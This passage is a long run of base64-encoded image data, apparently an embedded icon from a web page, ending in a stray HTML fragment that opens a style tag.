/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style 